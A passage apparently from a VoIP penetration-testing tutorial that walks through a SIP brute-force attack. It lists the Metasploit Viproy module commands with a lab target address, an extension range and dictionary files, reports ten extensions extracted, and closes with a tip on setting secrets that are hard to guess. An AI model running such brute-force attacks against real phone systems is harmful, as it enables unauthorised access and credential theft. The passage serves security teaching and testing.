 16
It is then possible to use a brute force attack on the target server to extract your passwords. In
this example, pentesting experts created a username and password dictionary. The next step is
to define the extensions, for which it is possible to select a range from 0000000 to 99999999 and
finally launch the exploit.
- use auxiliary/VoIP/viproy_sip_bruteforce
- set rhosts 192.168.1.7
- set minext 00000000
- set maxext 99999999
- set user_file /home/kali/user.txt
- set pass_file /home/kali/pass.txt
- exploit
Here we can see that ten extensions have been extracted. We will need to ensure that the secret
created for this extension is difficult to guess and thus prevent brute force attacks.
Step 4: ADDITIONAL WORK
 